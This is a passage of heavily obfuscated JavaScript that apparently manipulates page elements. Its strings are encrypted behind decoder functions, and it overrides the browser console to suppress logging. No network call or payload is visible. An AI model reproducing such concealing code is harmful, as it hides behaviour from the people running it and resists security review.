Z!==J;},'ADgFl':qQ('joWA',0x5fd),'ICXGx':qQ('hRR3','0x48'),'LgMiv':qQ('U]wR','0x6a3'),'kdErd':qQ('OKa(',0x195),'WfvVH':function(Z,J){return Z+J;},'sGlJt':function(Z,J){return Z!==J;},'RnwdU':qQ('zk!u',0xdb),'zLpad':qQ('Rrxe','0x459'),'hddiJ':qQ('be0j',-'0x52'),'UZzwT':qQ('!SDf',0x6e7),'TAIkF':function(Z,J){return Z!==J;},'iMDsa':qQ('!SDf',0x4c6),'zAknA':qQ('VS!V',0x61e),'hRcjs':qQ('0^zI','0x6d6'),'XBBNs':function(Z,J){return Z!==J;},'ugipp':qQ('St5)','0x2d2'),'DsLAn':qQ(']9g5','0x53a'),'bpTzF':qQ('nab]',0x11d),'EMpaw':function(Z,J){return Z!==J;},'iuCxL':qQ('U]wR','0x4d8'),'jLdfI':function(Z,J){return Z===J;},'vjMgl':qQ('OKa(','0x497'),'oQgzZ':qQ('Megj',0x29c),'ZkXDa':qQ('QL[A',0x52),'sCLRA':qQ('xX#I','0x7af'),'BGIOp':qQ('be0j',0x496),'kAuGe':qQ('D6]3','0x721'),'DnQLT':qQ('dE2J',0x6d9),'BcgWz':function(Z,J){return Z===J;},'PwexM':qQ('KS8W',0x2e4),'utiEW':qQ('JTB@',0x714),'dYaoX':qQ('lBXh',0x60a),'RHQar':function(Z,J){return Z+J;},'ahZqx':qQ('d%k[',0x487),'RscvS':function(Z,J){return Z===J;},'KchXy':qQ('JTB@','0x44d'),'DrzxB':qQ('nCMp','0x95'),'cdwBY':qQ('Auc#','0x650'),'SgdXM':qQ('kOeI',0xcf),'WgSZs':qQ('nCMp','0x222'),'mEcjz':function(Z,J){return Z!==J;},'ddlVU':qQ('j]2U','0x438'),'HEqqN':qQ('zk!u','0x228'),'oUjtE':function(Z,J){return Z>J;},'RVmqB':qQ('be0j',0x563),'KeXLQ':qQ('Vvu@',0x5b1),'rwGuf':function(Z,J){return Z>J;},'DHCpN':function(Z,J){return Z===J;},'IfmMh':qQ('nCMp',0x5fa),'rdmKp':function(Z,J){return Z<J;},'bAGQe':qQ('tBzX','0x275'),'vfvXe':qQ('St5)',-'0x2a'),'qHvQh':function(Z,J,t){return Z(J,t);},'FpDlX':function(Z,J){return Z%J;},'cVqFK':function(Z,J){return Z<J;},'jZXsJ':function(Z,J){return Z!==J;},'EUBWX':qQ('Megj','0x569'),'Lghed':qQ('7GF&','0x506'),'HCRSW':qQ('dE2J','0x6d5'),'oMAfA':qQ('zk!u','0x16b'),'RHVhH':function(Z,J){return Z===J;},'xzvZn':qQ('Rrxe',0x28f),'quVoq':qQ('97sX',0x18a),'WvoVf':qQ('N*87',0x6e2),'rMfsR':qQ('zk!u','0x10b'),'vYPcF':qQ('zk!u',0x206),'QsjTA':qQ('bKGu',0x6a6),'hYiuG':qQ('VS!V',0x5ea),'WOAgi':qQ('buJQ',0x573),'qRSOc':qQ('1Dkf','0x66f'),'gvVSp':qQ('joWA','0x209'),'LIdvg':qQ('U]wR','0x239'),'BsfYN':qQ('U]wR',0x58b),'BMmpy':qQ('!SDf','0x191'),'zEjJh':qQ('OKa(','0x429'),'epTTH':function(Z,J){return Z+J;},'QWFBw':qQ('OKa(','0x78b'),'jlyAI':qQ('JTB@','0x4ba'),'gVQPR':qQ('nab]',0x5b7),'PunKN':qQ('OKa(','0x103'),'rdmGb':qQ('04eD',0x7a1),'WTNPl':function(Z,J){return Z===J;},'PmoYt':qQ('lBXh','0xe0'),'EzTnV':qQ('j]2U',0x33f),'SAlQD':function(Z,J){return Z!==J;},'IiAmH':qQ('LO*!','0x1e6'),'IWGAX':qQ('K&dI',0x6f1),'XKLxd':qQ('xX#I',0x47f),'RPsQe':qQ('U]wR',0x666),'TsLYe':qQ('St5)','0x772'),'hrynh':qQ('QL[A',0x4ef),'gVdgR':function(Z,J){return Z===J;},'mGevc':qQ('karK','0x37e'),'tJrgS':qQ(']G2#',0x196),'xeElq':function(Z,J){return Z!==J;},'NtaeQ':qQ('lBXh','0x255'),'wqOfX':qQ('karK',-'0x5d'),'EbgtJ':qQ('Auc#',0x4ed),'PTAso':qQ('xX#I',0x5a3),'saPtc':function(Z,J){return Z===J;},'GYPQT':qQ('St5)',0x66e),'OpFQy':qQ('be0j',0x316),'dzxKo':function(Z,J){return Z===J;},'jymvh':qQ('pO8x',0x5c4),'oyjJl':qQ('pO8x',0x19c),'Pqaou':qQ('d%k[','0x7b'),'FAMld':qQ('karK',0x73c),'SEYWi':qQ('Megj',-'0x72'),'VFZYq':qQ('QL[A',-0x7d),'qsdzX':function(Z,J){return Z===J;},'FyhoN':qQ('7GF&',-'0x28'),'RcmlA':function(Z,J){return Z===J;},'WAexz':qQ('N*87',0x377),'VKCCV':qQ('tBzX',0x53d),'MFymD':qQ('buJQ','0x65f'),'foxGq':function(Z,J){return Z===J;},'mjdTS':qQ('Megj',0x719),'Hwfzh':qQ('04eD','0x1af'),'xyNuk':function(Z,J){return Z===J;},'VJhbP':qQ('be0j',0x366),'LeKml':qQ('d%k[',0x417),'pmpsM':function(Z,J){return Z===J;},'BgiRr':qQ('zk!u','0x365'),'yaBBw':qQ('qevp',0x8c),'iWbXd':function(Z,J){return Z!==J;},'oeivo':qQ('N*87','0x5a1'),'ozSld':qQ('j]2U','0x2a7'),'SLpBa':qQ('qevp','0x40d'),'aaAxQ':qQ('lBXh',-0x1f),'hmPjJ':qQ('1Dkf',0x739),'HDdXQ':qQ('j]2U','0xfc'),'cJPKY':qQ('!SDf','0x695'),'yRsGg':function(Z,J){return Z===J;},'KCsLy':qQ('OKa(',0x2b0),'TUdTc':function(Z,J){return Z!==J;},'uEpUf':qQ('LO*!',0x5e7),'bBwQQ':qQ('joWA',0x3a5),'PkYfP':function(Z,J){return Z===J;},'tqHWG':qQ('0^zI',0x405),'oFslM':function(Z,J){return Z===J;},'ZeMlk':qQ('JTB@',0x3be),'Hegrl':qQ('swwA','0x4f8'),'uHKZU':qQ('04eD',0xa8),'vAqxB':qQ('buJQ','0x451'),'hsaux':function(Z,J){return Z===J;},'ctknc':qQ('U]wR','0x1b4'),'cIUTn':function(Z,J){return Z===J;},'MfPeh':qQ('dE2J','0x2ae'),'ZFEwQ':function(Z,J){return Z==J;},'DEqHQ':qQ('Vvu@','0x590'),'hynvt':function(Z,J){return Z(J);},'mIiEt':function(Z,J){return Z!=J;},'hgSFz':function(Z,J){return Z===J;},'dQwYu':function(Z,J){return Z===J;},'LXleY':function(Z,J){return Z===J;},'YbGfA':qQ('Megj',0x10a),'yByRE':function(Z,J){return Z===J;},'TqCUM':function(Z,J){return Z+J;},'rizyY':function(Z,J){return Z===J;},'owfvh':function(Z,J){return Z<J;},'eAoEi':qQ('Vvu@',0x669),'fsVaS':qQ('Megj',0x70a),'SgZwI':function(Z,J){return Z+J;},'OCPXW':function(Z,J){return Z+J;},'fnWAd':function(Z,J){return Z+J;},'cihgB':function(Z,J){return Z+J;},'wHnuk':function(Z,J){return Z+J;},'QvUQG':function(Z,J){return Z(J);},'iirnS':function(Z,J){return Z===J;},'tFKxC':function(Z,J){return Z>=J;},'bboEc':function(Z,J){return Z<=J;},'wLgbE':function(Z,J){return Z+J;},'jTVLo':qQ('1Dkf',0x23a),'yyCGb':function(Z,J,t){return Z(J,t);},'PVFVM':qQ('U]wR','0x40a'),'URPqV':qQ('bKGu','0x418'),'EfMGp':qQ('nab]',0x14),'fQJrk':qQ('lBXh',0x3ee),'TCWnm':function(Z,J){return Z===J;},'FCRAK':qQ('LO*!','0x3d'),'Vyxcg':qQ('d%k[',-0x25),'xgTiF':function(Z,J){return Z!==J;},'lxgGf':qQ('Vvu@','0x6e'),'CYIup':qQ('nab]','0x631'),'ZwADS':qQ('D6]3',-0x37),'YyWmv':qQ('!SDf',0x554),'mWISV':qQ('Auc#',0x31b),'WsQdN':qQ('HFQO','0x6d7'),'GvFEV':qQ(']G2#',0x751),'anxFE':qQ('U]wR','0x6b3'),'OMpFz':qQ('0^zI','0x62b'),'kWXKP':function(Z,J){return Z!==J;},'mjarq':qQ('75J&',0x74),'SBQqQ':qQ('N*87',0x6fd),'ifMuf':qQ('d%k[','0x4ec'),'cfyMA':qQ('bKGu',0x67b),'NiBgA':qQ('LO*!','0x1ee'),'qKdNk':qQ('be0j',0x711),'TLlDL':qQ('d%k[','0x224'),'RWiRS':qQ('q%&l','0x640'),'nwQNk':qQ('OKa(',0x5cf),'CJdvz':qQ('TP3Z',0xd7),'bFMCR':function(Z,J){return Z+J;},'lvXxw':qQ(']9g5',0x244),'wtngm':function(Z,J){return Z!==J;},'rTHXx':qQ('pO8x',0x56b),'iXzxw':qQ('hRR3','0x513'),'XnSCY':qQ('bKGu',0x500),'NgOzt':function(Z,J){return Z<J;},'oxyWa':function(Z,J){return Z+J;},'itcot':qQ('Auc#',0x50),'VFKjJ':qQ('KS8W',0x3c3),'XbZjW':qQ('karK',0x3f3),'MgSst':qQ('!SDf','0x1f6'),'FJoVk':qQ('K&dI',0x1b8),'sWSHd':qQ('hRR3',0x18),'jLpUt':qQ('VS!V',0x34),'NnyRT':qQ('bKGu','0x24'),'YcFdC':qQ('JTB@','0x14c'),'ePiux':qQ('75J&',0x60f),'acklu':function(Z,J){return Z===J;},'eeadM':qQ('Vvu@','0x767'),'bWviW':qQ('karK','0x5e1'),'ZVpXR':qQ('k$J0',0x215),'RGJcx':qQ('swwA',0x6b4),'kcvqn':function(Z,J){return Z===J;},'BYTmZ':function(Z,J){return Z+J;},'ryObM':qQ('!SDf',0x534),'sqHVH':function(Z,J){return Z%J;},'OswTq':function(Z,J){return Z+J;},'EFsss':qQ('HFQO','0x243'),'OcPgn':qQ('buJQ','0x7a8'),'bMioK':qQ('hRR3','0x396'),'pBhvW':function(Z,J){return Z+J;},'mXjYp':qQ('St5)','0x13e'),'KMcke':qQ('Auc#',0x2a),'oJxKT':qQ('04eD','0x277'),'UKkKB':qQ('QL[A',0x61),'HTcSc':qQ('nCMp','0x468'),'WKUEq':function(Z,J){return Z<J;},'ZeXXo':qQ('LO*!',0x677),'YQFet':function(Z,J){return Z+J;},'zNqef':qQ('TP3Z',0x1d),'amRnH':function(Z,J){return Z===J;},'FFKcN':qQ('xX#I',0x2f0),'hsHPN':function(Z,J){return Z<J;},'TzLUV':function(Z,J){return Z!==J;},'sDFZs':qQ('kOeI',0x2a4),'dCczg':qQ('q%&l',0x505),'WYqFk':function(Z,J){return Z+J;},'WmDHh':function(Z,J){return Z===J;},'omwWp':function(Z,J){return Z!==J;},'KYTrU':qQ('Auc#',0x445),'aYosL':qQ('HFQO',0x402),'nPwXf':qQ('St5)',0x598),'yFSCi':qQ('!SDf',0x57b),'pBNLG':function(Z,J){return Z===J;},'oohqC':qQ('QL[A',0x349),'ymDmw':function(Z,J){return Z===J;},'Zbrym':qQ('U]wR',0x360),'UTeeo':qQ('d%k[','0x16d'),'WvdWh':function(Z,J){return Z===J;},'kpHXg':qQ('xX#I','0x333'),'lRcbf':function(Z,J){return Z!==J;},'DTnxI':qQ('04eD',0x9c),'uyPTG':qQ('karK','0x329'),'HjqPc':qQ('AfiV','0xa3'),'zuiWJ':qQ('dE2J',0x519),'xXriI':qQ('HFQO',0x3a3),'UHyig':qQ('Auc#',0x1ad),'huRkM':function(Z,J){return Z!==J;},'oedNR':qQ('q%&l',-'0x2f'),'yhcAe':qQ(']G2#','0x44e'),'JigIP':qQ('K&dI','0x5c8'),'YxNVY':qQ('N*87','0x1cf'),'cZXSo':qQ('Rrxe','0x4a0'),'MFDYT':function(Z,J){return Z+J;},'FDwvX':function(Z,J){return Z===J;},'VEBzd':function(Z,J){return Z!==J;},'IFdkk':qQ('k$J0','0x7bb'),'HggvV':qQ('pO8x',0x53e),'rNoeB':qQ('1Dkf','0x4dd'),'WNdNu':qQ('j]2U','0x612'),'lvDtH':qQ('7GF&',0x5ef),'fXpPX':qQ('LO*!',0x328),'dZFJR':function(Z,J){return Z!==J;},'EeXbI':qQ('1Dkf',0x154),'hjvuA':qQ('N*87',-0x15),'lJUTt':qQ('OKa(','0x30f'),'sQUsx':qQ('!SDf',0x529),'fiNqE':qQ('97sX','0x157'),'qIXKx':qQ('7GF&',0xcc),'CEZfU':qQ('LO*!',0x149),'fQltP':qQ('k$J0','0x673'),'oQAfZ':qQ('TP3Z','0x42d'),'SMWVI':qQ('LO*!','0x547'),'VNbpU':function(Z){return Z();},'ybzIq':qQ('j]2U',0x376),'TuQxY':qQ('KS8W','0x494'),'rvpnI':function(Z,J){return Z>J;},'PYXMr':function(Z,J){return Z!==J;},'eLSlj':qQ('U]wR','0x221'),'MESHj':qQ('KS8W',0x31d),'zZwHa':qQ('qevp','0x3'),'drEma':function(Z,J){return Z===J;},'KJyyE':qQ('TP3Z',0x24c),'vQZXR':qQ('D6]3',0x67),'EuCMr':qQ('KS8W',0x3c8),'DBRIk':qQ('!SDf',0x38b),'huJYO':qQ('dE2J','0x71b'),'HdHov':qQ('D6]3',0x716),'GaGFa':qQ('tBzX',0x75e),'xQwXS':qQ('KS8W','0x556'),'JEFUp':qQ('xX#I','0x18b'),'jvStY':qQ('KS8W','0x634'),'LwMXO':qQ('q%&l',0x703),'UGVle':qQ('St5)',0x1c2),'HpKWy':qQ(']9g5',0x374),'jHrAD':function(Z,J){return Z<J;},'pUYJw':qQ('Megj','0x313'),'bdnbJ':qQ('buJQ','0x1de'),'Bwghp':qQ('VS!V',0x3ea),'tfRdZ':qQ('hRR3',0xbb),'erpOE':qQ('d%k[','0x702'),'ZFzCp':function(Z,J,t){return Z(J,t);},'ePTaY':function(Z,J){return Z===J;},'QzhqQ':function(Z){return Z();},'tXRoj':function(Z,J,t){return Z(J,t);},'DgGgS':function(Z){return Z();},'bRIIO':function(Z,J,t){return Z(J,t);},'Uoqst':function(Z){return Z();},'vvMiu':qQ('N*87','0x4b6'),'blUHU':function(Z,J,t){return Z(J,t);}};function qQ(F,q){return kD(q- -'0x17f',F);}var D=(function(){function qM(F,q){return qQ(q,F- -0x82);}var Z={'ePlaR':w[qM(-'0x23','bKGu')],'AHKYl':w[qM(0x2cb,'q%&l')],'gNBMF':function(t,j){function qi(F,q){return qM(F-0x547,q);}return w[qi(0xba0,'joWA')](t,j);},'QEPTv':w[qM('0x2d0','LO*!')],'VyTgk':function(t,j){function qm(F,q){return qM(q-0x304,F);}return w[qm('K9RF','0x6c8')](t,j);},'DsNVc':w[qM(0x1f6,'nCMp')],'oWJbX':w[qM('0x5b','lBXh')],'tKpFG':function(t,j){function qv(F,q){return qM(q- -0xa4,F);}return w[qv('KS8W','0xff')](t,j);},'nxkhZ':w[qM('0x40e','7GF&')]};if(w[qM('0xa2','mhCp')](w[qM(0x60,']9g5')],w[qM('0x28e','zk!u')])){var J=!![];return function(t,j){var z={'unqcV':function(H,o){function qs(F,q){return kD(q- -'0x308',F);}return w[qs('d%k[',-0x18e)](H,o);},'FDOdW':w[qZ('qevp','0x50d')],'XIDyy':function(H,o){function qJ(F,q){return qZ(F,q- -'0x4c8');}return w[qJ('Rrxe',-'0x66')](H,o);},'txwlw':function(H,o){function qt(F,q){return qZ(q,F-'0x38');}return w[qt('0x554','d%k[')](H,o);},'kVneU':function(H,o){function qj(F,q){return qZ(F,q-0xe1);}return w[qj('xX#I','0x63f')](H,o);},'imUBX':function(H,o){function qz(F,q){return qZ(F,q- -'0x379');}return w[qz('bKGu',0x186)](H,o);},'CLVGd':function(H,o){function qa(F,q){return qZ(F,q- -'0x3fd');}return w[qa('K9RF',0x3be)](H,o);},'moiiZ':w[qZ('Auc#',0x987)],'wFqaT':function(H,o){function qH(F,q){return qZ(F,q- -'0x20c');}return w[qH('d%k[','0x190')](H,o);},'omoOY':function(H,o){function qo(F,q){return qZ(q,F- -'0x528');}return w[qo('0x1f4','mhCp')](H,o);},'nIuDX':function(H,o){function qe(F,q){return qZ(F,q- -'0x25d');}return w[qe('JTB@',0x495)](H,o);},'BbWnM':w[qZ('K9RF',0x7f0)]};function qZ(F,q){return qM(q-0x423,F);}if(w[qZ('be0j','0x48b')](w[qZ('bKGu',0x813)],w[qZ('Rrxe','0x5c7')])){var o=Z[qZ('JTB@',0x3d1)];M[qZ('qevp','0x5cf')](Z[qZ('nab]',0x9af)])[qZ('Rrxe',0x334)]=Z[qZ('KS8W','0x802')](Z[qZ('OKa(','0x93c')],o);}else{var a=J?function(){function qS(F,q){return qZ(q,F- -'0x389');}if(Z[qS('0x5c3','kOeI')](Z[qS('0x288','VS!V')],Z[qS('0x1a4','q%&l')])){if(j){if(Z[qS('0x338','K&dI')](Z[qS(0x472,'QL[A')],Z[qS('0x3dd','JTB@')])){var o=j[qS('0x43a','bKGu')](t,arguments);return j=null,o;}else return 0x1;}}else{if(z[qS(0x564,'zk!u')](Q[qS(0x227,'OKa(')]['id'],z[qS(0x22c,'dE2J')])){var G=Z[qS('0x712','!SDf')][qS(0x216,'St5)')];if(z[qS(0x1c3,'TP3Z')](G[qS('0x462','joWA')],0x1)&&!z[qS('0x134','HFQO')](J,G)&&z[qS('0xc4','St5)')](G,0x2)&&z[qS('0x30a','OKa(')](G,0x9))a[qS('0x13b','7GF&')][qS('0x46c','0^zI')]=z[qS(0x5d7,'U]wR')](z[qS(0xc1,'97sX')]('0',G),z[qS('0x624','U]wR')]);else z[qS('0x96','pO8x')](G[qS(0x78c,'buJQ')],0x2)&&!G[qS(0x736,'xX#I')](z[qS('0xf4','0^zI')])&&z[qS(-0x35,'swwA')](G[qS('0x55c','LO*!')](-0x1),'\x20')&&z[qS(0x15b,'1Dkf')](j[qS('0x512','D6]3')],z[qS('0x500','bKGu')])&&(H[qS(0x5d1,'LO*!')][qS('0x1ab','hRR3')]=z[qS(0x5bc,'N*87')](G,z[qS('0xfc','pO8x')]));}}}:function(){};return J=![],a;}};}else M=w[qM('0x8a','St5)')];}()),Q=w[qQ('7GF&',0x77f)](D,this,function(){function qG(F,q){return qQ(q,F- -0x105);}return Q[qG(0x4b0,']G2#')]()[qG(-0x109,'OKa(')](w[qG('0x20d','75J&')])[qG('0x18b','7GF&')]()[qG('0x128','Rrxe')](Q)[qG('0x2ce','mhCp')](w[qG(0x3ce,'N*87')]);});w[qQ('97sX','0x708')](Q);var M=(function(){var Z={};Z[qc('7GF&','0x4de')]=w[qc('nCMp',0x683)],Z[qc('mhCp',0x5ee)]=w[qc('K&dI',0x4c6)];function qc(F,q){return qQ(F,q-0x2f1);}var J=Z;if(w[qc(']G2#','0x357')](w[qc('Vvu@',0x553)],w[qc('nab]','0x9d0')])){var t=!![];return function(j,z){var a={'rEWvd':function(o,e,S){function qE(F,q){return kD(F-0x276,q);}return w[qE(0x43a,'hRR3')](o,e,S);},'FqdKP':w[qC('0x5df','OKa(')],'XPjOL':w[qC('0x356','VS!V')],'aQGFK':function(o,e){function qR(F,q){return qC(F-'0x25f',q);}return w[qR(0x3ee,'karK')](o,e);},'DskJc':w[qC('0x5a4','mhCp')],'wsheO':function(o,e){function qU(F,q){return qC(F-0x109,q);}return w[qU('0x3f3','TP3Z')](o,e);},'mymnU':w[qC(0x335,'VS!V')],'qFvth':function(o,e){function qn(F,q){return qC(F-0x82,q);}return w[qn('0x458','Vvu@')](o,e);},'OjwGP':w[qC(0x262,'AfiV')]};function qC(F,q){return qc(q,F- -0x1d9);}if(w[qC('0x3ae','0^zI')](w[qC(0x4ab,'JTB@')],w[qC(0x1d6,'karK')]))Q=D[J[qC('0x7a0','1Dkf')]];else{var H=t?function(){function qk(F,q){return qC(q-0x8,F);}var e={'sTYBb':a[qk('kOeI','0x158')],'spzkN':a[qk('bKGu','0x262')],'ICnNB':function(G,c){function qg(F,q){return qk(q,F-'0x394');}return a[qg(0x7e9,'mhCp')](G,c);},'txrzw':a[qk('bKGu',0x8cc)]};if(a[qk('0^zI',0x8e0)](a[qk('QL[A',0x561)],a[qk('LO*!','0x460')])){var c=e[qk('Rrxe',0xd5)];M[qk('swwA',0x55d)](e[qk('QL[A',0x844)])[qk('hRR3','0x3d2')]=e[qk('q%&l',0x617)](e[qk('mhCp',0x48f)],c);}else{if(z){if(a[qk('joWA','0xd9')](a[qk('QL[A',0x6a8)],a[qk('zk!u','0x478')]))a[qk('j]2U',0x57f)](Q,D,0x1f4);else{var S=z[qk('TP3Z','0x530')](j,arguments);return z=null,S;}}}}:function(){};return t=![],H;}};}else M=J[qc('0^zI',0x28e)];}()),i=w[qQ('xX#I',0x5ac)](M,this,function(){function qT(F,q){return qQ(q,F-'0x4f1');}var Z={'PFQMS':function(c,E){function qA(F,q){return kD(q- -0x64,F);}return w[qA('lBXh','0x22d')](c,E);},'ZJGKx':function(c,E){function qN(F,q){return kD(F- -'0xc',q);}return w[qN('0x6f4','xX#I')](c,E);},'mdRDc':w[qT('0xa56','karK')],'uZjaM':w[qT('0xb36','zk!u')],'uNCTG':function(c,E){function qO(F,q){return qT(F- -0x5f,q);}return w[qO('0xbc9','OKa(')](c,E);},'XavBR':w[qT('0x4d0','97sX')],'bLnJt':function(c,E){function qV(F,q){return qT(q- -0x691,F);}return w[qV('xX#I','0x187')](c,E);},'KFYLu':w[qT(0x653,'xX#I')],'OchUI':w[qT(0x8fc,'d%k[')],'vPDQD':w[qT(0x4d9,'75J&')],'XnIwp':w[qT(0x7a2,'!SDf')],'lmBhZ':w[qT(0x87f,'pO8x')],'sTOfA':function(c,E){function qW(F,q){return qT(F- -'0x34c',q);}return w[qW(0x124,'QL[A')](c,E);},'NVhmB':w[qT(0x4af,'lBXh')],'fBrnc':w[qT('0x79b','mhCp')],'QSfyB':function(c,E){function qp(F,q){return qT(q- -'0x732',F);}return w[qp('mhCp','0x382')](c,E);},'dSSFj':w[qT(0x8a7,'LO*!')],'TfBCJ':function(c,E){function qY(F,q){return qT(q- -0x35b,F);}return w[qY('Rrxe','0x5ba')](c,E);},'lrihk':function(c,E){function qI(F,q){return qT(q- -'0x5f9',F);}return w[qI('U]wR','0x50e')](c,E);},'PpVlB':function(c,E){function qf(F,q){return qT(F- -'0x296',q);}return w[qf('0x402','be0j')](c,E);},'dWVHM':function(c,E){function qy(F,q){return qT(F- -0x2df,q);}return w[qy(0x22d,'dE2J')](c,E);},'SGlMW':w[qT('0xb6d','bKGu')],'eesOa':w[qT('0x4b1','nab]')],'YeeUK':function(c,E){function qB(F,q){return qT(q- -'0x86',F);}return w[qB('lBXh',0x47a)](c,E);},'QtyrP':function(c,E){function qr(F,q){return qT(F- -'0x2b8',q);}return w[qr(0x580,'04eD')](c,E);}};if(w[qT('0xb7a','VS!V')](w[qT(0x566,'VS!V')],w[qT(0x710,'OKa(')])){var J=function(){var c={};c[qd(0x9ca,'xX#I')]=Z[qd('0x56a','mhCp')],c[qd('0x4fa','04eD')]=Z[qd(0x62c,'lBXh')];function qd(F,q){return qT(F- -'0x2b4',q);}c[qd(0x422,'qevp')]=Z[qd('0x385','qevp')];var E=c;if(Z[qd(0x20b,'OKa(')](Z[qd('0x48b','nab]')],Z[qd('0x9df','97sX')]))u=OEZXZn[qd('0x4e8','be0j')](K,OEZXZn[qd(0x6eb,'k$J0')](OEZXZn[qd(0x249,'Auc#')](OEZXZn[qd('0x3fd','Rrxe')],OEZXZn[qd('0x83d','k$J0')]),');'))();else{var C;try{Z[qd(0x9a7,'St5)')](Z[qd(0x4fd,'JTB@')],Z[qd('0x530','K9RF')])?(Q=E[qd('0x493','7GF&')],D[qd(0x850,'Rrxe')](E[qd('0x365','hRR3')])[qd('0x3d6','Vvu@')][qd(0x82b,'dE2J')](E[qd(0x72e,'QL[A')])):C=Z[qd('0x333','swwA')](Function,Z[qd(0x2cf,'nCMp')](Z[qd(0x846,'tBzX')](Z[qd(0x8f3,']9g5')],Z[qd('0x20f','Megj')]),');'))();}catch(n){Z[qd('0x400','Auc#')](Z[qd(0x6d2,'QL[A')],Z[qd('0x469','D6]3')])?C=window:Z[qd('0x719','Auc#')](M,Z[qd('0x858','TP3Z')])&&Z[qd('0x4c7','1Dkf')](i[qd('0x25f','j]2U')],0x3)?(t=Z[qd(0x97a,'hRR3')],j[qd(0x2da,'1Dkf')](Z[qd('0x543','dE2J')])[qd('0x3c6','0^zI')][qd(0x1f5,'QL[A')](Z[qd(0x8b1,'lBXh')]),z=Z[qd('0x22c','St5)')]):(a=Z[qd(0x6e3,'K&dI')],H[qd(0x2df,'nab]')](Z[qd('0x2eb','kOeI')])[qd(0x363,'xX#I')][qd('0x82b','dE2J')](Z[qd('0x542','dE2J')]));}return C;}},t=w[qT('0xa5d','tBzX')](J),j=t[qT('0xc9e','nab]')]=t[qT('0xbcb','0^zI')]||{},z=[w[qT('0x604','lBXh')],w[qT(0x8f0,'Vvu@')],w[qT('0x8a3','pO8x')],w[qT('0x900','QL[A')],w[qT('0xa06','7GF&')],w[qT(0x6b2,'LO*!')],w[qT(0x497,'D6]3')]];for(var a=0x0;w[qT('0x7c2','mhCp')](a,z[qT('0xb3a','dE2J')]);a++){if(w[qT('0xb9e','hRR3')](w[qT(0x881,'hRR3')],w[qT(0x49c,'JTB@')]))M=w[qT('0x9c0','be0j')];else{var H=w[qT('0xb01','HFQO')][qT('0x7fd','karK')]('|'),o=0x0;while(!![]){switch(H[o++]){case'0':G[qT('0x781','7GF&')]=S[qT(0x7cb,'joWA')][qT('0x914','HFQO')](S);continue;case'1':var e=z[a];continue;case'2':var S=j[e]||G;continue;case'3':var G=M[qT(0xb3d,'N*87')][qT(0x922,']9g5')][qT('0x4da','bKGu')](M);continue;case'4':j[e]=G;continue;case'5':G[qT(0x61d,'75J&')]=M[qT('0x499','N*87')](M);continue;}break;}}}}else{var C;try{C=OEZXZn[qT(0x88f,'zk!u')](w,OEZXZn[qT(0xa9a,'q%&l')](OEZXZn[qT(0x6dd,']9g5')](OEZXZn[qT('0x64b','AfiV')],OEZXZn[qT('0xa12','!SDf')]),');'))();}catch(R){C=Q;}return C;}});w[qQ('0^zI','0x583')](i);function m(){var Z={'ooHyJ':function(E,C){function qX(F,q){return kD(q-'0x2c',F);}return w[qX('HFQO','0x6f0')](E,C);},'ixLNZ':function(E,C){function qP(F,q){return kD(F- -0x3e0,q);}return w[qP('0x4','buJQ')](E,C);},'SttpY':w[qh('Auc#',0x236)],'XOtsw':w[qh('!SDf',0x808)],'hGPeZ':function(E,C){function ql(F,q){return qh(q,F-0x295);}return w[ql(0x5f3,'1Dkf')](E,C);},'BQomp':w[qh('D6]3',0x83b)],'TnmYe':function(E,C){function qb(F,q){return qh(F,q- -'0xcd');}return w[qb('JTB@',0x444)](E,C);},'kqubi':function(E,C){function qx(F,q){return qh(q,F- -0x237);}return w[qx(-0x104,'AfiV')](E,C);},'CjNSF':function(E,C){function qL(F,q){return qh(F,q-'0x3c6');}return w[qL('nab]',0xc0c)](E,C);},'vhdNE':function(E,C){function u0(F,q){return qh(F,q- -'0x1c6');}return w[u0('mhCp','0x432')](E,C);},'bxuqd':w[qh('0^zI',0x2a5)],'wqOzJ':function(E,C){function u1(F,q){return qh(F,q- -'0x224');}return w[u1('hRR3',-0x116)](E,C);},'OazjV':w[qh('D6]3','0x11b')],'WCmbm':w[qh('N*87',0x876)],'SqjCf':w[qh('xX#I',0x144)],'EqJtg':w[qh('TP3Z','0x8b')],'JIwJj':w[qh('k$J0','0x547')],'ftLgt':w[qh('U]wR',0x2dc)],'mTrOq':function(E,C,R){function u2(F,q){return qh(F,q-0x264);}return w[u2('K&dI','0x89e')](E,C,R);},'wETEN':w[qh('0^zI',0x510)],'TgmpA':w[qh('QL[A','0x1af')],'yioMI':w[qh('QL[A','0x17f')],'qXTHW':w[qh('Vvu@',0x54b)],'KZAuB':function(E,C){function u3(F,q){return qh(q,F-0x157);}return w[u3('0x8b1','swwA')](E,C);},'oqHVW':w[qh('JTB@','0x4c7')],'wdjWc':w[qh('OKa(','0x88c')],'miwvH':function(E,C){function u4(F,q){return qh(F,q- -0x290);}return w[u4('D6]3',0x2f5)](E,C);},'Loabc':w[qh('hRR3',0x815)],'bcxDh':w[qh('karK',0x39d)],'mhzUn':w[qh('swwA','0x678')],'dkoFt':function(E,C){function u5(F,q){return qh(q,F- -'0x234');}return w[u5('0x3c1','tBzX')](E,C);},'xMCYl':w[qh('04eD','0x3c1')],'Moqpi':w[qh('75J&',0x7fb)],'SFJWy':w[qh('JTB@','0x45c')],'VZiKn':w[qh('St5)',0x697)],'lLzGS':w[qh('LO*!',0x7e0)],'Pdabw':w[qh('OKa(',0x57d)],'XTQNY':w[qh('HFQO','0x7b')],'LHJEA':w[qh('dE2J','0x83f')],'YvKpV':w[qh('xX#I',0x7e6)],'fRIIz':w[qh('nCMp',0x16a)],'oymAX':function(E,C){function u6(F,q){return qh(F,q- -'0x29f');}return w[u6('pO8x','0x2b1')](E,C);},'PGxjn':w[qh('K&dI',0x2e6)],'lEiQa':w[qh('be0j',0x14e)],'zrYFG':w[qh('nab]',0x860)],'ByaQi':w[qh('zk!u',0x6f8)],'FzkHL':w[qh('bKGu',0xaf)],'yGOmf':w[qh('d%k[','0x68e')],'wuoHS':w[qh('d%k[',0x234)],'tOkuf':w[qh('K&dI',0x296)],'ZGUQN':w[qh('75J&',0x890)],'opvBJ':w[qh('j]2U',0x674)],'AQOBa':function(E,C){function u7(F,q){return qh(q,F- -'0x17c');}return w[u7(-'0xc4','bKGu')](E,C);},'xdUTe':w[qh('mhCp','0x12f')],'gZjsE':function(E,C){function u8(F,q){return qh(q,F-'0xe5');}return w[u8('0x938','Auc#')](E,C);},'nDCQZ':function(E,C){function u9(F,q){return qh(q,F- -0x11e);}return w[u9('0x32a','VS!V')](E,C);},'zPbsj':w[qh('VS!V',0x61e)],'EieiX':w[qh('nab]',0x6f5)],'hyQga':function(E,C){function uF(F,q){return qh(q,F- -0x32);}return 